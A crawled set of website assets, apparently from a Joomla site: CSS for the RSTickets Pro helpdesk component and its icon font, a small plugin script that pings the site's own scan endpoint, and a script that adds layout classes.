}

.rst_dashboard_center {
	text-align: center;
}

.rst_dashboard_kb_item {
	width: 30%;
	padding: 1%;
	display: inline-block;
}

#rsticketspro_searchinp {
	margin-bottom: 0;
}

#bulk_actions th {
	border-top: medium none;
}

/* media */

.media,
.media-body {
	overflow: hidden;
	*overflow: visible;
	zoom: 1;
}

.media,
.media .media {
	margin-top: 15px;
}

.media:first-child {
	margin-top: 0;
}

.media-object {
	display: block;
}

.media-heading {
	margin: 0 0 5px;
}

.media > .pull-left {
	margin-right: 10px;
}

.media > .pull-right {
	margin-left: 10px;
}

.media-list {
	margin-left: 0;
	list-style: none;
}

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

.element-rsinvisible {
	display: none;
}

.rst-magnific-popup {
	background:#ffffff;
	margin:20px auto;
	padding:20px;
	position:relative;
	width:80%;
}
.rst-magnific-popup iframe {
	width:100%;
	border: 0px;
}

@media (max-width: 767px) {
	.rst-magnific-popupp {
		width: 70% !important;
	}
}

@media (max-width: 480px) {
	.rst-magnific-popup {
		width: 85% !important;
	}
}

@media (max-width: 320px) {
	.rst-magnific-popup {
		width: 95% !important;
	}
}

#rsticketspro_remove_data_and_close_account {
	display: none;
}

#rst-timer #timer .clock-wrapper {
	display: flex;
	justify-content: center;
}

#rst-timer #timer .clock-wrapper span {
	font-size: 30px;
	font-weight: bold;
	transition: all .2s ease;
}

/* outer */
.com-rsticketspro-progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* inner */
.com-rsticketspro-progress .com-rsticketspro-bar {
	line-height: 20px;
	padding-right: 10px;
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: right;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(to bottom, #149bdf, #0480be);
	background-repeat: repeat-x;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width 0.6s ease;
	-moz-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
}

/* label fix, only for top level items */
.com-rsticketspro-spacer label {
	font-weight: bold;
}

.rsticketspro_clear
{
	display: block;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}

/* standard form style table */
textarea.hidden {
	display: none;
}

#rst_loading { display: none; }

/* new */

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

/* media */

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}

.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.rst_editor {
	float: left;
	width: 60%;
}

.rst_text {
	float: left;
	clear: both;
}

#rst_conditions > p {
    clear: both;
    float: left;
}

.rst_condition_if {
	float: left;
    padding-right: 6px;
    padding-top: 6px;
}

#rst_conditions {
    width: 90%;
}

#jform_time_spent_unit_chzn {
	margin-bottom: 60px;
}

.rst_custom_field_label {
	font-weight: bold;
}

.rst_custom_field_value {
	margin-bottom: 6px;
}

.rst_not_flagged > i {
	color: #0303;
}

.rst_flagged > i {
	color: #c35b5b;
}

.rst_button_spacer {
	margin-top: 1%;
	margin-bottom: 1%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 400
content:
@font-face {
  font-family: 'rsticketsproicon';
  src: url('font/rsticketsproicon.eot?37506999');
  src: url('font/rsticketsproicon.eot?37506999#iefix') format('embedded-opentype'),
       url('font/rsticketsproicon.woff2?37506999') format('woff2'),
       url('font/rsticketsproicon.woff?37506999') format('woff'),
       url('font/rsticketsproicon.ttf?37506999') format('truetype'),
       url('font/rsticketsproicon.svg?37506999#rsticketsproicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

 [class^="rsticketsproicon-"]:before, [class*=" rsticketsproicon-"]:before {
  font-family: "rsticketsproicon";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.rsticketsproicon-clipboard:before { content: '\e800'; } /* '' */
.rsticketsproicon-folder:before { content: '\e801'; } /* '' */
.rsticketsproicon-users:before { content: '\e802'; } /* '' */
.rsticketsproicon-user:before { content: '\e803'; } /* '' */
.rsticketsproicon-chart-bar:before { content: '\e804'; } /* '' */
.rsticketsproicon-arrows-ccw:before { content: '\e805'; } /* '' */
.rsticketsproicon-mail:before { content: '\e806'; } /* '' */
.rsticketsproicon-cogs:before { content: '\e807'; } /* '' */
.rsticketsproicon-briefcase:before { content: '\e808'; } /* '' */
.rsticketsproicon-search-circled:before { content: '\e809'; } /* '' */
.rsticketsproicon-terminal:before { content: '\e80a'; } /* '' */
.rsticketsproicon-chart-line:before { content: '\e80b'; } /* '' */
.rsticketsproicon-attach:before { content: '\e80c'; } /* '' */
.rsticketsproicon-star-empty:before { content: '\e80d'; } /* '' */
.rsticketsproicon-star:before { content: '\e80e'; } /* '' */
.rsticketsproicon-attention:before { content: '\e80f'; } /* '' */
.rsticketsproicon-docs:before { content: '\f0c5'; } /* '' */
.rsticketsproicon-magic:before { content: '\f0d0'; } /* '' */
.rsticketsproicon-doc-text:before { content: '\f0f6'; } /* '' */
.rsticketsproicon-lifebuoy:before { content: '\f1cd'; } /* '' */
.rsticketsproicon-history:before { content: '\f1da'; } /* '' */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/plg_eyesite/go.js
body_size: -202
content:
function start_eyesite()
{
    if (!document.getElementById('eyesite_info'))
        return;
    var option_str = document.getElementById('eyesite_info').innerHTML;
    var options = JSON.parse(option_str);
    var entry = options['entry'];
    var url = '?option=com_eyesite&task=scan&entry='+entry+'&source=plugin&format=raw&tmpl=component';
    if (typeof jQuery == 'function') 
        jQuery.ajax({url:url,type:'GET',timeout:1000})
    else 
        {
        var xhr=new XMLHttpRequest(); 
        xhr.open('GET', url); 
        xhr.send(null)
        }
}

start_eyesite();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js
body_size: -359
content:
jQuery(document).ready(function(){document.getElementsByTagName("body")[0].className+=" loginsecure-framework lsf-gantry5 ls-js"});jQuery(document).ready(function(){jQuery(".slopyelement").parent().addClass("slopyelement-wrapper");jQuery(".slopyelement.force-boxed-content").parent().removeClass("slopyelement-wrapper")});
